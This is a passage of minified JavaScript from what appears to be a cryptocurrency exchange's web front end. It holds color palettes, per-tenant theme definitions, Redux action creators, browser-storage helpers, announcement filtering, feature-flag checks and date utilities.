,38],disable_red:[168,75,75],backdrop:[38,52,78],backdrop2:[37,74,77],gold:[201,171,112],light_black:[50,47,42],sea_blue:[0,50,94],mid_grey:[116,116,116],text_dark_grey:[56,56,56],light_purple:[140,131,173],dark_sea_blue:[0,45,85],navy_blue_1:[5,6,15],navy_blue_2:[13,14,23],navy_blue_3:[22,23,35],navy_blue_4:[33,35,53],navy_blue_5:[55,58,93],white_smoke2:[250,250,250],sky_blue:[0,124,222],global_red:[193,47,74],straight_purple:[78,72,102],brown_grey:[128,128,128],normal_purple:[106,97,141],straight_grey:[204,207,211],steel_grey:[188,200,228],black_black:[31,31,31],light_beige:[240,232,255],open_purple:[193,183,230],grey_grey:[91,91,112],iron_grey:[117,131,156],blue_steel:[118,136,168],grey_purple:[84,80,97],black_purple:[15,13,24],shadow_purple:[25,21,40],shadow_grey:[89,89,89],dark_purple:[9,15,29],dark_navy:[3,53,145],blue_plus:[60,65,93],gray_80:[217,217,217],white_3:[241,244,249],dark_blue_2:[54,58,82],light_blue_2:[177,192,221],gray_90:[195,195,195],light_gray:[102,112,133],gray_95:[165,174,189],gray_100:[151,151,151],green_2:[11,186,117],red_7:[63,49,56],red_2:[255,241,240],green_3:[233,248,230],red_3:[202,40,44],green_4:[95,188,78],red_4:[255,70,97],green_5:[3,187,117],dark_blue_3:[50,55,78],white_gray_2:[152,162,179],dark_blue_4:[39,44,62],white_gray_28:[228,231,236],white_gray_3:[145,153,173],green_6:[75,186,35],red_6:[253,83,83],break_white:[253,253,253],break_blue:[223,228,233],white_gray:[221,219,227],black_13:[13,13,13],cold_blue:[239,243,247],lime_green:[137,204,66],turquoise:[65,184,204],purple:[114,77,249],orange:[253,99,55],light_slate_grey2:[129,136,148],navy_grey:[33,34,55],metalic_grey:[231,231,235],lucky_white:[225,227,229],black_dust:[31,32,38],white_dust:[248,249,249],black_light:[20,21,25],black_medium:[50,53,61],lucky_grey:[239,239,239],grey_forty:[217,219,223],black_grey:[27,29,41],grey_eighty:[179,184,191],black_dust_2:[16,16,20],black_light_2:[17,18,28],cold_grey:[54,57,82],black_sun:[37,39,56],faded_black:[63,61,61],shiny_grey:[243,245,245],soft_black:[91,93,100],night_blue:[44,47,70],night_blue2:[22,23,35],slate_black:[33,35,43],slate_grey:[248,248,248],ground_grey:[31,32,49],shiny_red:[255,56,56],white_238:[238,238,238]},o={lucky_point_global:r(i.lucky_point_global,.5),lucky_point_background_global:r(i.lucky_point_global),bay_of_many_global:r(i.bay_of_many_global,.5),bay_of_many_strong_global:r(i.bay_of_many_global),bay_of_many2_global:r(i.bay_of_many2_global,.5),bay_of_many2_global07:r(i.bay_of_many2_global,.7),bay_of_many2_strong_global:r(i.bay_of_many2_global),matisse_global:r(i.matisse_global,.5),matisse_strong_global:r(i.matisse_global),global_register_info_bg:r(i.globalRegisterInfoBg),global_purple:r(i.globalPurple,1),back_drop_color:r(i.bay_of_many2_global,.95),salmon:r(i.salmon),salmon05:r(i.salmon,.5),salmon02:r(i.salmon,.2),salmon016:r(i.salmon,.16),salmon01:r(i.salmon,.1),shamrock:r(i.shamrock),shamrock05:r(i.shamrock,.5),shamrock02:r(i.shamrock,.2),shamrock016:r(i.shamrock,.16),blue:r(i.blue),blue05:r(i.blue,.5),blue08:r(i.blue,.8),blue01:r(i.blue,.1),shiny_blue:r(i.shiny_blue),shiny_blue05:r(i.shiny_blue,.5),shiny_blue08:r(i.shiny_blue,.8),shiny_blue02:r(i.shiny_blue,.2),shiny_blue01:r(i.shiny_blue,.1),supernova:r(i.supernova),supernova2:r(i.supernova2),matisse:r(i.matisse),matisse2:r(i.matisse2),matisse3:r(i.matisse3),chambray:r(i.chambray),chambray2:r(i.chambray2),kashmir_blue:r(i.kashmir_blue),kashmir_blue2:r(i.kashmir_blue2),lucky_point:r(i.lucky_point),lucky_point2:r(i.lucky_point,.9),lucky_point3:r(i.lucky_point3),lucky_point4:r(i.lucky_point4),lucky_point5:r(i.lucky_point5),lucky_point6:r(i.lucky_point6),lucky_point7:r(i.lucky_point7),lucky_point8:r(i.lucky_point8),lucky_point9:r(i.lucky_point9),bay_of_many:r(i.bay_of_many),bay_of_many05:r(i.bay_of_many,.5),bay_of_manyx:r(i.bay_of_manyx),bay_of_manyx2:r(i.bay_of_manyx2),bay_of_many2:r(i.bay_of_many2),bay_of_many3:r(i.bay_of_many3),bay_of_many4:r(i.bay_of_many4),bay_of_many5:r(i.bay_of_many5),bay_of_many6:r(i.bay_of_many6),bay_of_many2_07:r(i.bay_of_many2,.7),light_slate_grey:r(i.light_slate_grey),bermuda_grey:r(i.bermuda_grey),bermuda_grey2:r(i.bermuda_grey2),bermuda_grey3:r(i.bermuda_grey3),heather:r(i.heather),solitude:r(i.solitude),white_smoke:r(i.white_smoke),white_smoke02:r(i.white_smoke,.2),white_smoke07:r(i.white_smoke,.7),white:r(i.white),white005:r(i.white,.05),white008:r(i.white,.08),white026:r(i.white,.26),white06:r(i.white,.6),white02:r(i.white,.2),black:r(i.black),black075:r(i.black,.75),black06:r(i.black,.6),black05:r(i.black,.5),black026:r(i.black,.26),black016:r(i.black,.16),black012:r(i.black,.12),black008:r(i.black,.08),transparent:r(i.black,0),beige:r(i.beige),green:r(i.green),green2:r(i.green2),soft_green:r(i.soft_green),shiny_green:r(i.shiny_green),dark_blue:r(i.dark_blue),light_blue:r(i.light_blue),light_blue2:r(i.light_blue2),blue_smoke:r(i.blue_smoke),text_grey:r(i.text_grey),text_grey2:r(i.text_grey2),text_grey03:r(i.text_grey,.3),text_grey06:r(i.text_grey,.6),light_grey:r(i.light_grey),light_grey2:r(i.light_grey2),blue_grey:r(i.blue_grey),blue_grey2:r(i.blue_grey2),dark_grey:r(i.dark_grey),dark_grey2:r(i.dark_grey2),blue_smoke2:r(i.blue_smoke2),blue_smoke3:r(i.blue_smoke3),blue_smoke4:r(i.blue_smoke4),blue_smoke5:r(i.blue_smoke5),blue_smoke6:r(i.blue_smoke6),dark_green:r(i.dark_green),dark_blue2:r(i.dark_blue2),dark_blue3:r(i.dark_blue3),dark_blue4:r(i.dark_blue4),dark_blue5:r(i.dark_blue5),dark_beige:r(i.dark_beige),dark_beige2:r(i.dark_beige2),dark_beige3:r(i.dark_beige3),error_color:r(i.error_color),white_grey:r(i.white_grey,.9),light_white:r(i.light_white),yellow:r(i.yellow),light_white_grey:r(i.light_white_grey),deep_purple:r(i.deep_purple,1),purple_smoke:r(i.purple_smoke),ghost:r(i.ghost),ghost2:r(i.ghost2),ghost3:r(i.ghost3),ghost4:r(i.ghost4),deep_blue:r(i.deep_blue),deep_blue2:r(i.deep_blue2),disable_red:r(i.disable_red),backdrop:r(i.backdrop,.87),backdrop2:r(i.backdrop2,.87),bay_of_many2_origin:r(i.bay_of_many2_origin),disable_red04:r(i.disable_red,.4),gold:r(i.gold),light_black:r(i.light_black),sea_blue:r(i.sea_blue),dark_sea_blue:r(i.dark_sea_blue),mid_grey:r(i.mid_grey),text_dark_grey:r(i.text_dark_grey),text_dark_grey06:r(i.text_dark_grey,.6),light_purple:r(i.light_purple),light_purple03:r(i.light_purple,.3),white_smoke2:r(i.white_smoke2),sky_blue:r(i.sky_blue),global_red:r(i.global_red),straight_purple:r(i.straight_purple),brown_grey:r(i.brown_grey),normal_purple:r(i.normal_purple),straight_grey:r(i.straight_grey),linear_white_smoke:function(e,t,n,r,i){var o=(0,a.Z)(t,3),l=o[0],s=o[1],c=o[2],u=(0,a.Z)(r,3),_=u[0],d=u[1],m=u[2],p=arguments.length>5&&void 0!==arguments[5]?arguments[5]:1,y=arguments.length>6&&void 0!==arguments[6]?arguments[6]:1;return"linear-gradient(".concat(e,"deg, rgba(").concat(l,",").concat(s,",").concat(c,",").concat(p,") ").concat(n,"%, rgba(").concat(_,",").concat(d,",").concat(m,",").concat(y,") ").concat(i,"%)")}(180,i.white,0,i.white_smoke2,100),steel_grey:r(i.steel_grey),black_black:r(i.black_black),light_beige:r(i.light_beige),open_purple:r(i.open_purple),grey_grey:r(i.grey_grey),iron_grey:r(i.iron_grey),blue_steel:r(i.blue_steel),grey_purple:r(i.grey_purple),black_purple:r(i.black_purple),shadow_purple:r(i.shadow_purple),shadow_grey:r(i.shadow_grey),dark_purple:r(i.dark_purple),dark_navy:r(i.dark_navy),blue_plus:r(i.blue_plus),gray_80:r(i.gray_80),white_3:r(i.white_3),dark_blue_2:r(i.dark_blue_2),light_blue_2:r(i.light_blue_2),gray_90:r(i.gray_90),light_gray:r(i.light_gray),gray_95:r(i.gray_95),gray_100:r(i.gray_100),green_2:r(i.green_2,.2),red_7:r(i.red_7,.7),red_2:r(i.red_2),green_3:r(i.green_3),red_3:r(i.red_3),green_4:r(i.green_4),red_4:r(i.red_4),green_5:r(i.green_5),dark_blue_3:r(i.dark_blue_3),white_gray_2:r(i.white_gray_2),dark_blue_4:r(i.dark_blue_4),white_gray_28:r(i.white_gray_28),white_gray_3:r(i.white_gray_3),green_6:r(i.green_6),red_6:r(i.red_6),break_white:r(i.break_white),break_white_07:r(i.break_white,.7),break_blue:r(i.break_blue),white_gray:r(i.white_gray),black_13:r(i.black_13),cold_blue:r(i.cold_blue),lime_green:r(i.lime_green),turquoise:r(i.turquoise),purple:r(i.purple),orange:r(i.orange),navy_blue_1:r(i.navy_blue_1),navy_blue_2:r(i.navy_blue_2),navy_blue_3:r(i.navy_blue_3),navy_blue_4:r(i.navy_blue_4),navy_blue_5:r(i.navy_blue_5),light_slate_grey2:r(i.light_slate_grey2),navy_blue_3_07:r(i.navy_blue_3,.7),navy_grey:r(i.navy_grey),metalic_grey:r(i.metalic_grey),lucky_white:r(i.lucky_white),black_dust:r(i.black_dust),white_dust:r(i.white_dust),black_light:r(i.black_light),black_medium:r(i.black_medium),lucky_grey:r(i.lucky_grey),grey_forty:r(i.grey_forty),black_grey:r(i.black_grey),grey_eighty:r(i.grey_eighty),black_dust_2:r(i.black_dust_2),black_light_2:r(i.black_light_2),cold_grey:r(i.cold_grey),black_sun:r(i.black_sun),faded_black:r(i.faded_black),shiny_grey:r(i.shiny_grey),soft_black:r(i.soft_black),night_blue:r(i.night_blue),night_blue2:r(i.night_blue2),slate_black:r(i.slate_black,.9),slate_grey:r(i.slate_grey),ground_grey:r(i.ground_grey),shiny_red:r(i.shiny_red),white_238:r(i.white_238)}},13503:function(e,t,n){"use strict";n.d(t,{Gs:function(){return l},Lr:function(){return r},Q0:function(){return i},VS:function(){return o},to:function(){return a}});var a={CHANGE_THEME:"CHANGE_THEME",CHANGE_ORDER_BOOK_MODE:"CHANGE_ORDER_BOOK_MODE",SHAKE_ON:"SHAKE_ON",SHAKE_OFF:"SHAKE_OFF"},r=function(e){return{type:a.CHANGE_THEME,payload:e}},i=function(e){return{type:a.CHANGE_ORDER_BOOK_MODE,payload:e}},o=function(e){return{type:a.SHAKE_ON,payload:e}},l=function(e){return{type:a.SHAKE_OFF,payload:e}}},77562:function(e,t,n){"use strict";n.d(t,{s:function(){return u}});var a=n(99373),r=n(66274),i=n(76736),o=n(42636),l=n(18351),s=n(30962),c=n(94519),u={bitoyo:i.Z,global:o.Z,bitexen:r.Z,andxtr:l.Z,mena:s.Z,saf:c.Z,eu:c.Z}[a.UD.uiTheme]},15682:function(e,t,n){"use strict";n.d(t,{g:function(){return h},$:function(){return T}});var a=n(99373),r=n(46700),i=n(96453),o=n(84301),l=n(66274),s=n(76736),c=n(42636),u=n(94519),_=n(30962),d=n(18351),m=n(94374),p=n(66294),y={font:"Space Grotesk",direction:m.Z.isCurrentLanguageRtl?"rtl":void 0,colors:{static:p.Z,specific:{color1:p.Z.lucky_point,color2:p.Z.bay_of_many,color3:p.Z.bay_of_many2,color4:p.Z.lucky_point3,color5:p.Z.lucky_point4,color6:p.Z.bay_of_manyx,color7:p.Z.matisse,color8:p.Z.chambray,color9:p.Z.kashmir_blue,color10:p.Z.bermuda_grey,color11:p.Z.dark_blue,color12:p.Z.light_blue,color13:p.Z.green,color14:p.Z.blue_smoke,color15:p.Z.text_grey,color16:p.Z.light_grey,color17:p.Z.blue_grey,color18:p.Z.dark_grey,color19:p.Z.blue_smoke2,color20:p.Z.blue_smoke3,color21:p.Z.dark_blue3,color22:p.Z.dark_beige,color23:p.Z.ghost,color24:p.Z.ghost2,color25:p.Z.deep_blue,color26:p.Z.backdrop},background:{alert:p.Z.blue01,avatar:p.Z.blue01,avatarIcon:p.Z.chambray,basic:p.Z.chambray,cancelIcon:p.Z.bay_of_many,content:p.Z.white,divider:p.Z.white_smoke,leaderboardLuckyLine:p.Z.white_smoke,marketBar:p.Z.chambray,marketBarHover:p.Z.kashmir_blue,menuDivider:p.Z.white_smoke,popup:p.Z.white,primary2:p.Z.white,primary3:p.Z.white_smoke,primary4:p.Z.light_slate_grey,primary5:p.Z.white,primary:p.Z.white,primaryStrong:p.Z.white,ternary:p.Z.solitude,search:p.Z.white_smoke,soft:p.Z.light_slate_grey,spread:p.Z.light_slate_grey,tableRowHover:p.Z.white_smoke,whiteSmoke:p.Z.white_smoke,row1:p.Z.white_smoke,row2:p.Z.white_smoke02,disabled:p.Z.heather,listFooter:p.Z.solitude,textAreaBackground:p.Z.blue,registerInfoBg:p.Z.blue01,signUpInfo:p.Z.blue01,coinListHover:p.Z.white_smoke,dataListDetail:"unset",systemStatus:p.Z.white,signUpCard:"unset",listItem:"unset",backDrop:p.Z.black06,currencyList:p.Z.white,copiedMessage:p.Z.black,customerIdentification:p.Z.white,customerIdentificationItem:p.Z.white,dataListDetailCard:"unset",transferListItem:p.Z.white,disabledButton:"unset",smsButton:p.Z.white,digit:"unset",verificationCard:p.Z.white_grey,verificationCardFooter:p.Z.light_white,verificationBackground:p.Z.light_white_grey,verificationHeader:p.Z.bay_of_many2,verificationButton:p.Z.bay_of_many,verificationIcon:p.Z.light_white,closeIcon:p.Z.black06,orderSureDialog:p.Z.white,orderSureDialogConfirmButton:p.Z.black012,coinInfoLogos:p.Z.solitude,fanTokenHeaderButtons:p.Z.shiny_blue,fanTokenHeaderButtonsHover:p.Z.blue,fanTokenHeaderCircle:p.Z.white,fanTokenHeaderInfo:p.Z.solitude,fanTokenHeaderSelect:p.Z.white_smoke,fanTokenSelectList:p.Z.white,fanTokenSelectListHover:p.Z.solitude,fanTokenDefinitionTableHeader:p.Z.soft_green,fanTokenEventTable:p.Z.white_smoke,fanTokenPercentButtons:p.Z.solitude,fanTokenPercentButton:p.Z.white,fanTokenPercentButtonHover:p.Z.soft_green,fanTokenRuleList:p.Z.white,fanTokenTableLine:p.Z.white_smoke,fanTokenDialog:p.Z.white,fanTokenDialogButtons:p.Z.white_smoke,backDropBlur:p.Z.backdrop,fanTokenDialogLine:p.Z.white_smoke,fanTokenInfoButton:p.Z.blue,fanTokenTopInfo:p.Z.shiny_blue02,fanTokenLockIconHover:p.Z.soft_green,fanTokenInfoButton2:p.Z.supernova2,fanTokenEmptyList:p.Z.white_smoke,socialMediaManagementDesc:p.Z.bermuda_grey,socialMediaManagementHeader:p.Z.bermuda_grey,socialMediaManagementMissionHeader:p.Z.bay_of_many2,socialMediaManagementMissionDesc:p.Z.bay_of_many2,oAuthButton:p.Z.white,oAuthButtonHover:p.Z.bermuda_grey,oAuthDivider:p.Z.white,competitionCard:p.Z.white_smoke,competitionVolInnerCard:p.Z.white_smoke2,competitionRefInnerCard:p.Z.white_smoke2,competitionVolInnerTab:p.Z.white,competitionRefInnerTab:p.Z.white,competitionStatusWaiting:p.Z.light_slate_grey,competitionStatusRunning:p.Z.soft_green,competitionStatusCompleted:p.Z.disable_red,competitionDetails:p.Z.white_smoke,competitionVolDetails:p.Z.white_smoke,competitionOddRow:p.Z.white,competitionAlert:p.Z.salmon,backgroundColor1:p.Z.break_white,backgroundColor2:p.Z.bay_of_many,backgroundColor3:p.Z.white_3,backgroundColor4:p.Z.red_2,backgroundColor5:p.Z.green_3,backgroundColor6:p.Z.gray_80,backgroundColor7:p.Z.green_4,backgroundColor8:p.Z.red_3,backgroundColor9:p.Z.white_3,backgroundColor10:p.Z.gray_80,backgroundColor11:p.Z.bay_of_many,backgroundColor12:p.Z.global_purple,backgroundColor13:p.Z.white,backgroundColor14:p.Z.break_white_07,backgroundColor15:p.Z.white,backgroundColor16:p.Z.white_smoke,backgroundColor17:p.Z.white,backgroundColor18:p.Z.metalic_grey,backgroundColor19:"linear-gradient(320deg, rgba(255, 255, 255, 1) 26.14%, rgba(243, 240, 255) 96.68%),\nlinear-gradient(180.38deg, rgba(114, 77, 251, 0.2))",backgroundColor20:p.Z.lucky_grey,backgroundColor21:p.Z.break_white,backgroundColor22:p.Z.grey_eighty,backgroundColor23:p.Z.purple,backgroundColor24:p.Z.white_smoke,backgroundColor25:p.Z.white_smoke,backgroundColor26:p.Z.white,backgroundColor27:p.Z.black_dust_2,backgroundColor28:p.Z.shiny_grey,backgroundColor29:p.Z.white_smoke,backgroundColor30:p.Z.white_smoke,backgroundColor31:p.Z.white,backgroundColor32:p.Z.slate_grey,backgroundColor33:p.Z.white_dust,backgroundColor34:p.Z.lucky_white},textColor:{basic:p.Z.black,buttonBasic:p.Z.break_white,soft:p.Z.heather,primary:p.Z.kashmir_blue,secondary:p.Z.light_slate_grey,white:p.Z.white,softBlue:p.Z.kashmir_blue,whiteBlue:p.Z.kashmir_blue,loginInput:p.Z.light_slate_grey,loginInputPlaceHolder:p.Z.heather,dataListDetail:p.Z.black,labelColor:"unset",btxnBalance:p.Z.black,bonusBuy:p.Z.shamrock,smsCountDown:p.Z.blue,digit:p.Z.light_slate_grey,orderSureDialog:p.Z.bermuda_grey,orderSureDialogConfirmButton:p.Z.black026,fanTokenInfoAmount:p.Z.soft_green,fanTokenTextGrey:p.Z.text_grey,fanTokenPercentButton:p.Z.dark_grey,fanTokenPercentButtonHover:p.Z.white,fanTokenActiveLockButton:p.Z.soft_green,fanTokenLineInfo:p.Z.shiny_green,fanTokenDisable:p.Z.disable_red,fanTokenInvalidAmount:p.Z.disable_red,fanTokenDialogLineLeft:p.Z.ghost,fanTokenDialogLineRight:p.Z.soft_green,fanTokenTopInfo:p.Z.light_slate_grey,fanTokenTopInfoClose:p.Z.shiny_blue,fanTokenLockIconHover:p.Z.white,fanTokenEmptyList:p.Z.blue,fanTokenIcon:p.Z.shiny_blue,oAuthButton:p.Z.darker_grey,oAuthDivider:p.Z.text_grey,instantTradeInfoBack:p.Z.light_slate_grey,instantTradeInfoDetail:p.Z.shiny_blue,instantTradeInfoDesc:p.Z.bermuda_grey,competitionCardText:p.Z.mid_grey,competitionVolCardText:p.Z.mid_grey,competitionHeader:p.Z.text_dark_grey,competitionInnerTabSelected:p.Z.dark_beige,competitionTextBold:p.Z.text_dark_grey,competitionTextInfo:p.Z.text_dark_grey06,competitionSelectLabel:p.Z.mid_grey,competitionSelectIcon:p.Z.mid_grey,competitionTitleColor:p.Z.sky_blue,competitionAlertText:p.Z.white,competitionOtherAwards:p.Z.light_black,competitionVolumeAwards:p.Z.black_black,comingSoonTitleColor:p.Z.shiny_blue,textColor1:p.Z.bay_of_many,textColor2:p.Z.white_3,textColor3:p.Z.gray_95,textColor4:p.Z.dark_blue2,textColor5:p.Z.gray_95,textColor6:p.Z.light_gray,textColor7:p.Z.red_3,textColor8:p.Z.green_4,textColor9:p.Z.gray_100,textColor10:p.Z.white_gray_2,textColor11:p.Z.bay_of_many,textColor12:p.Z.light_gray,textColor13:p.Z.white_gray_2,textColor14:p.Z.light_gray,textColor15:p.Z.white_3,textColor16:p.Z.bay_of_many,textColor17:p.Z.light_slate_grey2,textColor18:p.Z.black_dust,textColor19:p.Z.black_medium,textColor20:"linear-gradient(90deg, #724DF9 0%, #6A6D96 100%)",textColor21:p.Z.light_slate_grey2,textColor22:p.Z.white_dust,textColor23:p.Z.white_dust,textColor24:p.Z.black_light,textColor25:p.Z.black_medium,textColor26:p.Z.light_slate_grey2,textColor27:p.Z.faded_black,textColor28:p.Z.soft_black,textColor29:p.Z.soft_black,textColor30:p.Z.light_slate_grey,textColor31:p.Z.black_dust},borderColor:{dashedBorder:"dashed 1px ".concat(p.Z.heather),thinBorder:"inset 2px ".concat(p.Z.heather),thinnerBorder:"solid 1px ".concat(p.Z.heather),buttonBorder:"solid 1px ".concat(p.Z.chambray),rowSeperatorBorder:"solid 2px ".concat(p.Z.black008),deviceSeperatorBorder:"solid 2px ".concat(p.Z.solitude),balanceLineColor:p.Z.solitude,loginInputBorder:p.Z.solitude,signUpInfo:p.Z.blue,smsCountDown:p.Z.blue,digit:p.Z.blue,verificationBorder:p.Z.light_white,orderSureDialogCheckbox:p.Z.blue,fanTokenSelectList:p.Z.heather,fanTokenAmountInputValidate:p.Z.soft_green,fanTokenAmountInputInvalid:p.Z.error_color,fanTokenLockButtonDisable:p.Z.heather,fanTokenTableLine:p.Z.heather,fanTokenDisable:p.Z.disable_red,fanTokenTopInfo:p.Z.shiny_blue05,fanTokenAmountInputBlur:p.Z.heather,oAuthButtonBorder:p.Z.bermuda_grey,oAuthDivider:p.Z.text_grey,instantTradeDivider:p.Z.white_smoke,competitionBorder:"solid 1px ".concat(p.Z.black008),competitionSelectBorder:p.Z.mid_grey,competitionReferenceBorder:p.Z.straight_grey,borderColor1:p.Z.light_blue_2,borderColor2:p.Z.black,borderColor3:p.Z.bay_of_many,borderColor4:p.Z.bay_of_many,borderColor5:"1px solid ".concat(p.Z.lucky_white),borderColor6:p.Z.lucky_white},boxShadow:{paper:"0 0 8px 0 ".concat(p.Z.black008," !important"),paperHover:"0 0px 10px 0px ".concat(p.Z.black008," !important"),monthFrame:"4px 4px 8px 0 ".concat(p.Z.black016," !important")}},unit:{margin:"16px"},palette:{primary:{main:p.Z.purple,contrastText:p.Z.white},secondary:{main:p.Z.lime_green,contrastText:p.Z.black}},shadows:Array(25).fill("0 0 8px 0 ".concat(p.Z.black008)),breakpoints:{values:{xs:0,sm:600,md:960,lg:1440,xl:1920}},components:{MuiTablePagination:{styleOverrides:{root:{color:p.Z.solitude}}},MuiButton:{styleOverrides:{root:{textTransform:"unset"}}},MuiInputAdornment:{styleOverrides:{root:{color:"inherit"}}},MuiTab:{styleOverrides:{root:{flexDirection:"row"}}},MuiChip:{styleOverrides:{root:{backgroundColor:"rgb(224, 224, 224)",fontFamily:"Space Grotesk"}}},MuiInputBase:{styleOverrides:{input:{"&.Mui-disabled":{WebkitTextFillColor:"unset"}}}},MuiOutlinedInput:{styleOverrides:{input:{"&.Mui-disabled":{WebkitTextFillColor:"unset"}}}},MuiAutocomplete:{styleOverrides:{input:{"&.Mui-disabled":{WebkitTextFillColor:"unset"}}}}}},f=n(77562),g=n(31125),E={bitexen_light:o.Z,bitexen_dark:l.Z,bitoyo:s.Z,andxtr_dark:d.Z,andxtr_light:y,global:c.Z,mena:_.Z,saf:u.Z,eu:u.Z},h=function(){var e=i.ZP.store.getState();return(0,g.nc)(window.location.pathname)?o.Z:(0,g.jR)(window.location.pathname)&&!r.cK?f.s:E["".concat(a.UD.uiTheme,"_").concat(a.UD.defaultTheme)]?"darkTheme"===e.theme.currentThemeName?E["".concat(a.UD.uiTheme,"_dark")]:E["".concat(a.UD.uiTheme,"_light")]:E[a.UD.uiTheme]},T=function(){var e=i.ZP.store.getState();return(0,g.jR)(window.location.pathname)||"darkTheme"===e.theme.currentThemeName}},18526:function(e,t){"use strict";function n(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return window.localStorage.getItem(e)||t}var a={setItem:function(e,t){window.localStorage.setItem(e,t)},getItem:n,removeItem:function(e){n(e)&&window.localStorage.removeItem(e)},clear:function(){window.localStorage.clear()}};t.Z=a},91308:function(e,t){"use strict";function n(e){return window.sessionStorage.getItem(e)}var a={setItem:function(e,t){window.sessionStorage.setItem(e,t)},getItem:n,removeItem:function(e){n(e)&&window.sessionStorage.removeItem(e)},clear:function(){window.sessionStorage.clear()}};t.Z=a},71894:function(e,t,n){"use strict";n.d(t,{Q1:function(){return _},ed:function(){return u},qg:function(){return c}});var a=n(72426),r=n.n(a),i=n(99373),o=n(94374),l=n(35729),s=n(18526),c=function(e){if(!e)return[];var t=o.Z.currentLanguage===o.N.TR;return e.map((function(e){var n,a=e;return{title:t?a.titleTR:a.titleEN,announcement:t?a.announcementTR:a.announcementEN,url:a.url,contentImg:null===(n=(0,l.Q)(a.content_img))||void 0===n?void 0:n.thumbnailImage.url,startDate:r()(a.start_date).format("DD.MM.YYYY"),global:a.isGlobal,tenant:a.tenant}}))},u=function(){s.Z.setItem("lastViewedDateOfAnnouncements",(new Date).toJSON())},_=function(e){if(!e)return[];var t=new Date(s.Z.getItem("lastViewedDateOfAnnouncements",0)).getTime(),n=e.filter((function(e){var n=new Date(e.start_date).getTime(),a=new Date(e.end_date).getTime(),r=(new Date).getTime();return n>t&&a>r}));return n=n.filter((function(e){var t;return(null===(t=e.tenant)||void 0===t?void 0:t.tenant_prefix)===i.UD.strapiTenantPrefix||!!e.global===("EN"===i.UD.defaultLanguage)})),c(n)}},29092:function(e,t,n){"use strict";n.d(t,{F:function(){return c}});var a=n(24748),r=n.n(a),i=n(72426),o=n.n(i),l=n(96453),s=n(98998),c=function(e){r().flushExpired();var t=JSON.parse(e.allow_duplicate.toString().toLowerCase());if("O"!==e.ann_type||t)l.ZP.store.dispatch((0,s.A7)(e));else if(!r().get(e.announcement_id)){var n=o()(e.expire_time).diff(o()(),"minutes");n>0&&(r().set(e.announcement_id,e.announcement_id,n),l.ZP.store.dispatch((0,s.A7)(e)))}}},96051:function(e,t,n){"use strict";n.d(t,{A9:function(){return I},Dp:function(){return C},Mn:function(){return b},Ys:function(){return v},c:function(){return O},eB:function(){return D},g1:function(){return A},gu:function(){return w},jl:function(){return R},nG:function(){return S},nb:function(){return L},us:function(){return k},y3:function(){return Z},yR:function(){return N}});var a=n(78931),r=n(46700),i=n(96453),o="staking",l="sub_account",s="gradual_reward",c="fan_token",u="social_media_management",_="reference_fee_rebate_v2",d="view_consent",m="convert_dust",p="competition",y="donation",f="derivatives",g="stake_and_earn",E="regulation_withdraw_delay",h=function(){if((0,a.Pc)()){var e,t=i.ZP.store.getState().user,n=null===t||void 0===t||null===(e=t.info)||void 0===e?void 0:e.verified_level;return!(null===t||void 0===t||!t.info)&&n>=r.F6.LEVEL_4}return!1},T=function(e){if((0,a.Pc)()){var t,n,r=i.ZP.store.getState().user,o=null===r||void 0===r||null===(t=r.info)||void 0===t?void 0:t.features;return!(null===r||void 0===r||!r.info)&&(!0===(null===o||void 0===o?void 0:o[e])||!0===(null===o||void 0===o||null===(n=o[e])||void 0===n?void 0:n.web))}return!1},k=function(){return T(o)},b=function(){return T(l)},v=function(){return T(f)},S=function(){return T(s)&&h()},A=function(){return T(c)&&h()},C=function(){return T(g)},Z=function(){return h()},R=function(){return T(u)&&h()},I=function(){return T(_)&&h()},D=function(){return T(p)},O=function(){return T(d)},w=function(){return T(y)},N=function(){return T(m)},L=function(){return T(E)}},77535:function(e,t,n){"use strict";n.d(t,{B1:function(){return c},NR:function(){return u},Pp:function(){return m},Xn:function(){return _},_e:function(){return s},fY:function(){return d},qJ:function(){return p},rq:function(){return l},y4:function(){return o}});var a=n(72426),r=n.n(a),i=n(94374),o=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Date.now(),t=r()().diff(r()(e),"days");return t>=0&&t<7},l=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Date.now(),t=r()(e).diff(r()(),"days");return t>=0&&t<7},s=function(e){var t="",n=720,a=0,r=0;e>n&&(a=Math.floor(e/n)),e>24&&(r=Math.floor((e-a*n)/24));var o=Math.floor(e-a*n-24*r);return a>0&&(t+="".concat(i.Z.translate("general_months",a)," ")),r>0&&(t+="".concat(i.Z.translate("general_days",r)," ")),o>0&&(t+="".concat(i.Z.translate("general_hours",o)," ")),t},c=function(e,t){return Date.now()-e>t},u=function(e){return 10===String(e).length?1e3*e:e},_=function(){return r()().valueOf()},d=function(e,t){return e?r()(null===e||void 0===e?void 0:e.start_date).valueOf()-u(t)+_():null},m=function(e){return"0"===e[0]?e[1]:e},p=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:":",n=e.split(t).map((function(e){return parseInt(e,10)}));return 3===n.length?3600*n[0]+60*n[1]+n[2]:60*n[0]+n[1]}},31125:function(e,t,n){"use strict";n.d(t,{NS:function(){return u},TS:function(){return o},_O:function(){return l},dD:function(){return c},jR:function(){return r},nc:function(){return i},t6:function(){return s}});var a=n(46700),r=function(e){return["/market/advanced","/market/advanced/","/advanced","/advanced/","/derivatives/market/advanced","/derivatives/market/advanced/","/derivatives/advanced","/derivatives/advanced/","/trade-view-advanced"].includes(e)},i=function(e){return e.includes("/coin/")||e.includes("/mobile/coin_info/")},o=function(e){return null===e||void 0===e?void 0:e.includes("/bugbounty")},l=function(e){var t=document.querySelector("#".concat(e));t&&t.scrollIntoView({behavior:"smooth"})},s=function(e){return null===e||void 0===e?void 0:e.includes("/bugbounty/help")},c=function(e){var t=new URLSearchParams(e);return Object.fromEntries(t.entries())},u=function(e){return!a.CX.some((function(t){return e.includes(t)}))}},16354:function(e,t,n){"use strict";n.d(t,{E$:function(){return c},EA:function(){return r},Fe:function(){return _},UM:function(){return d},YP:function(){return o},_$:function(){return i},cP:function(){return s},e6:function(){return u},nY:function(){return m},yW:function(){return l}});var a=n(46700),r=function(e){return e===a.tY.REVERSED_HORIZONTAL},i=function(e){return e===a.tY.VERTICAL},o=function(e){return e===a.tY.PRO_ONE},l=function(e){return e===a.tY.PRO_TWO},s=function(e){return e===a.tY.PRO_RESIZE},c=function(e){return e===a.tY.DOUBLE_CHART},u=function(e){return e===a.tY.TRIPLE_CHART},_=function(e){return e===a.tY.QUADRUPLE_CHART},d=function(e){return!function(e){return 